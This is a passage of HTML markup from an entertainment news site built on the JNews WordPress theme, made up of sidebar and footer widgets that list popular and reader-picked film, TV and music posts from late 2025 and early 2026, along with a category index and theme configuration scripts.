                                        <a href="https://musicweeknews.com/5-new-bands-you-need-to-hear-this-month/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="5 new bands you need to hear this month" title="5 new bands you need to hear this month" decoding="async" loading="lazy" data-src="https://cdn.mos.cms.futurecdn.net/XcEx4TNKHmcZHbNstpy9AW-1200-80.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://musicweeknews.com/5-new-bands-you-need-to-hear-this-month/">
                        5 new bands you need to hear this month                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-6"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_2382_1_6969635c3c902  jeg_pb_boxed normal " data-unique="jnews_module_2382_1_6969635c3c902">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/joachim-trier-i-cling-to-life/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Joachim Trier: ‘I cling to life’" title="Joachim Trier: ‘I cling to life’" decoding="async" loading="lazy" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Joachim-Trier-Illustration-LWL111.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=k5KBzf2ePqY_fGLfXInp9sZMs8dLXztRH8SUml8-YJE" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/joachim-trier-i-cling-to-life/">Joachim Trier: ‘I cling to life’</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/joachim-trier-i-cling-to-life/" ><i class="fa fa-clock-o"></i> January 2, 2026</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/amber-sauer-shines-on-the-andrew-eborn-show/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Amber Sauer Shines on The Andrew Eborn Show" title="Amber Sauer Shines on The Andrew Eborn Show" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://musicweeknews.com/wp-content/uploads/2025/12/IMG_0333-120x86.jpg" data-srcset="https://musicweeknews.com/wp-content/uploads/2025/12/IMG_0333-120x86.jpg 120w, https://musicweeknews.com/wp-content/uploads/2025/12/IMG_0333-808x570.jpg 808w, https://musicweeknews.com/wp-content/uploads/2025/12/IMG_0333-350x250.jpg 350w, https://musicweeknews.com/wp-content/uploads/2025/12/IMG_0333-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/amber-sauer-shines-on-the-andrew-eborn-show/">Amber Sauer Shines on The Andrew Eborn Show</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/amber-sauer-shines-on-the-andrew-eborn-show/" ><i class="fa fa-clock-o"></i> December 18, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-housemaid-review-what-a-mess/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Housemaid review – what a mess" title="The Housemaid review – what a mess" decoding="async" loading="lazy" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Housemaid.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=KWHqDQCdvHKkCyW4nc5CXPKnx0GCRyGKu2T7-V1z7Ak" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/the-housemaid-review-what-a-mess/">The Housemaid review – what a mess</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/the-housemaid-review-what-a-mess/" ><i class="fa fa-clock-o"></i> December 27, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/michelles-death-alex-macnicoll-and-spence-moore-iis-exits-sarah-steeles-debut-explained/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Michelle&#8217;s Death, Alex MacNicoll and Spence Moore II&#8217;s Exits, Sarah Steele&#8217;s Debut Explained" title="Michelle&#8217;s Death, Alex MacNicoll and Spence Moore II&#8217;s Exits, Sarah Steele&#8217;s Debut Explained" decoding="async" loading="lazy" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/brilliant-minds-211-wolf-1420x798.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/michelles-death-alex-macnicoll-and-spence-moore-iis-exits-sarah-steeles-debut-explained/">Michelle&#8217;s Death, Alex MacNicoll and Spence Moore II&#8217;s Exits, Sarah Steele&#8217;s Debut Explained</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/michelles-death-alex-macnicoll-and-spence-moore-iis-exits-sarah-steeles-debut-explained/" ><i class="fa fa-clock-o"></i> January 6, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/hgtv-star-opens-up-about-major-personal-struggle/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="HGTV Star Opens Up About Major Personal Struggle" title="HGTV Star Opens Up About Major Personal Struggle" decoding="async" loading="lazy" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/HGTV-Logo-2.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/hgtv-star-opens-up-about-major-personal-struggle/">HGTV Star Opens Up About Major Personal Struggle</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/hgtv-star-opens-up-about-major-personal-struggle/" ><i class="fa fa-clock-o"></i> January 8, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-hunting-party-bosses-and-melissa-roxburgh-explain-olivers-death/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="&#8216;The Hunting Party&#8217; Bosses and Melissa Roxburgh Explain Oliver&#8217;s Death" title="&#8216;The Hunting Party&#8217; Bosses and Melissa Roxburgh Explain Oliver&#8217;s Death" decoding="async" loading="lazy" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/the-hunting-party-201-shane-bex-hassani-1420x798.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/the-hunting-party-bosses-and-melissa-roxburgh-explain-olivers-death/">&#8216;The Hunting Party&#8217; Bosses and Melissa Roxburgh Explain Oliver&#8217;s Death</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/the-hunting-party-bosses-and-melissa-roxburgh-explain-olivers-death/" ><i class="fa fa-clock-o"></i> January 9, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/big-sean-named-detroit-pistons-creative-director-of-global-experience/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Big Sean Named Detroit Pistons’ Creative Director of Global Experience" title="Big Sean Named Detroit Pistons’ Creative Director of Global Experience" decoding="async" loading="lazy" data-src="https://www.billboard.com/wp-content/uploads/2025/01/Big-Sean-cr-Zamar-Velez-press-2025-billboard-1548.jpg?w=1024" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/big-sean-named-detroit-pistons-creative-director-of-global-experience/">Big Sean Named Detroit Pistons’ Creative Director of Global Experience</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/big-sean-named-detroit-pistons-creative-director-of-global-experience/" ><i class="fa fa-clock-o"></i> December 22, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_2382_1_6969635c3c902 = {"header_icon":"","first_title":"POPULAR POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"7","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"1","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div><div class="widget widget_categories" id="categories-8"><div class="jeg_block_heading jeg_block_heading_6 jnews_6969635c3f2ae"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-96"><a href="https://musicweeknews.com/category/alternative/">ALTERNATIVE</a> (4,091)
</li>
	<li class="cat-item cat-item-461"><a href="https://musicweeknews.com/category/country/">COUNTRY</a> (17)
</li>
	<li class="cat-item cat-item-582"><a href="https://musicweeknews.com/category/electronic/">Electronic</a> (4)
</li>
	<li class="cat-item cat-item-100"><a href="https://musicweeknews.com/category/hip-hop/">HIP HOP</a> (4,110)
</li>
	<li class="cat-item cat-item-513"><a href="https://musicweeknews.com/category/interviews/">Interviews</a> (19)
</li>
	<li class="cat-item cat-item-99"><a href="https://musicweeknews.com/category/metal/">METAL</a> (4,100)
</li>
	<li class="cat-item cat-item-88"><a href="https://musicweeknews.com/category/movies/">MOVIES</a> (4,115)
</li>
	<li class="cat-item cat-item-90"><a href="https://musicweeknews.com/category/music/">MUSIC</a> (4,278)
</li>
	<li class="cat-item cat-item-593"><a href="https://musicweeknews.com/category/news/">News</a> (41)
</li>
	<li class="cat-item cat-item-98"><a href="https://musicweeknews.com/category/pop/">POP</a> (3,036)
</li>
	<li class="cat-item cat-item-102"><a href="https://musicweeknews.com/category/popular-music-videos/">POPULAR MUSIC VIDEOS</a> (3,317)
</li>
	<li class="cat-item cat-item-101"><a href="https://musicweeknews.com/category/rb/">R&amp;B</a> (2,624)
</li>
	<li class="cat-item cat-item-97"><a href="https://musicweeknews.com/category/rock/">ROCK</a> (4,174)
</li>
	<li class="cat-item cat-item-89"><a href="https://musicweeknews.com/category/television/">TV</a> (4,190)
</li>
	<li class="cat-item cat-item-1"><a href="https://musicweeknews.com/category/uncategorized/">Uncategorized</a> (3)
</li>
			</ul>

			</div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-2382 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.3.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-7"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_2382_2_6969635c3fdb1  normal " data-unique="jnews_module_2382_2_6969635c3fdb1">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/marty-supreme-review-josh-safdie-working-at-a/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Marty Supreme review – Josh Safdie working at a…" title="Marty Supreme review – Josh Safdie working at a…" decoding="async" loading="lazy" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Timothee-Chalamet-in-Marty-Supreme.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=65BjEWl_L5ZDX0SxhttKXBYR1VHpl0qCDKzn8y_eKOA" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/marty-supreme-review-josh-safdie-working-at-a/">Marty Supreme review – Josh Safdie working at a…</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/marty-supreme-review-josh-safdie-working-at-a/" ><i class="fa fa-clock-o"></i> December 25, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-30-best-films-of-2025/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The 30 best films of 2025" title="The 30 best films of 2025" decoding="async" loading="lazy" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/top_30_2024_01.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=gBb-FLkAbeqeaHA1qoXghhrrDT76JbNoiIBK98Jf36Y" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/the-30-best-films-of-2025/">The 30 best films of 2025</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/the-30-best-films-of-2025/" ><i class="fa fa-clock-o"></i> December 19, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/michelles-death-alex-macnicoll-and-spence-moore-iis-exits-sarah-steeles-debut-explained/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Michelle&#8217;s Death, Alex MacNicoll and Spence Moore II&#8217;s Exits, Sarah Steele&#8217;s Debut Explained" title="Michelle&#8217;s Death, Alex MacNicoll and Spence Moore II&#8217;s Exits, Sarah Steele&#8217;s Debut Explained" decoding="async" loading="lazy" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/brilliant-minds-211-wolf-1420x798.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/michelles-death-alex-macnicoll-and-spence-moore-iis-exits-sarah-steeles-debut-explained/">Michelle&#8217;s Death, Alex MacNicoll and Spence Moore II&#8217;s Exits, Sarah Steele&#8217;s Debut Explained</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/michelles-death-alex-macnicoll-and-spence-moore-iis-exits-sarah-steeles-debut-explained/" ><i class="fa fa-clock-o"></i> January 6, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/johnnys-new-song-in-roblox/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Johnny&#8217;s New Song In Roblox!" title="Johnny&#8217;s New Song In Roblox!" decoding="async" loading="lazy" data-src="https://i.ytimg.com/vi/0fx61AqCWF0/maxresdefault.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/johnnys-new-song-in-roblox/">Johnny&#8217;s New Song In Roblox!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/johnnys-new-song-in-roblox/" ><i class="fa fa-clock-o"></i> January 4, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_2382_2_6969635c3fdb1 = {"header_icon":"","first_title":"POPULAR POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"96,100,99,88,90,98,102,101,97,89","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-8"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_2382_3_6969635c411c3  normal " data-unique="jnews_module_2382_3_6969635c411c3">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>READERS' PICKS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/qymira-gallops-in-with-uk-tour-supporting-collabro-and-acting-debut/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Qymira Gallops In With UK Tour Supporting Collabro And Acting Debut" title="Qymira Gallops In With UK Tour Supporting Collabro And Acting Debut" decoding="async" loading="lazy" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/59a78e0b-2158-4c9b-af07-09ee91d529cb.jpg?fit=841%2C1200&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/qymira-gallops-in-with-uk-tour-supporting-collabro-and-acting-debut/">Qymira Gallops In With UK Tour Supporting Collabro And Acting Debut</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/qymira-gallops-in-with-uk-tour-supporting-collabro-and-acting-debut/" ><i class="fa fa-clock-o"></i> January 15, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/they-get-back-to-me-like-you-know-theres-going-to-be-how-many-hundred-million-people-watching-this-thing-you-have-to-do-it-how-creeds-2001-half-time-show-went-from-unifying-the-nation-to-fuel/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="&#8220;They get back to me like, &#8216;You know, there&#8217;s going to be how many hundred million people watching this thing. You have to do it&#039;&#8221; How Creed&#8217;s 2001 half-time show went from unifying the nation to fuelling their resurgence" title="&#8220;They get back to me like, &#8216;You know, there&#8217;s going to be how many hundred million people watching this thing. You have to do it&#039;&#8221; How Creed&#8217;s 2001 half-time show went from unifying the nation to fuelling their resurgence" decoding="async" loading="lazy" data-src="https://cdn.mos.cms.futurecdn.net/MPAqhHqt435FibVLLPU3SW-1500-80.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/they-get-back-to-me-like-you-know-theres-going-to-be-how-many-hundred-million-people-watching-this-thing-you-have-to-do-it-how-creeds-2001-half-time-show-went-from-unifying-the-nation-to-fuel/">&#8220;They get back to me like, &#8216;You know, there&#8217;s going to be how many hundred million people watching this thing. You have to do it'&#8221; How Creed&#8217;s 2001 half-time show went from unifying the nation to fuelling their resurgence</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/they-get-back-to-me-like-you-know-theres-going-to-be-how-many-hundred-million-people-watching-this-thing-you-have-to-do-it-how-creeds-2001-half-time-show-went-from-unifying-the-nation-to-fuel/" ><i class="fa fa-clock-o"></i> December 24, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/trailer-for-steven-spielbergs-sci-fi-film-reveals-its-title/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Trailer For Steven Spielberg’s Sci-Fi Film Reveals Its Title" title="Trailer For Steven Spielberg’s Sci-Fi Film Reveals Its Title" decoding="async" loading="lazy" data-src="https://townsquare.media/site/442/files/2025/12/attachment-2593_d026_00339r.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/trailer-for-steven-spielbergs-sci-fi-film-reveals-its-title/">Trailer For Steven Spielberg’s Sci-Fi Film Reveals Its Title</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/trailer-for-steven-spielbergs-sci-fi-film-reveals-its-title/" ><i class="fa fa-clock-o"></i> December 16, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/its-a-wrap-2025-in-film/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="It&#8217;s a Wrap: 2025 in Film" title="It&#8217;s a Wrap: 2025 in Film" decoding="async" loading="lazy" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/WRAP_2025.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=_g7XVoGAKQxLFfymTUyvufQe0-yJnk5ulqlOzQewAIk" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/its-a-wrap-2025-in-film/">It&#8217;s a Wrap: 2025 in Film</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/its-a-wrap-2025-in-film/" ><i class="fa fa-clock-o"></i> December 29, 2025</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
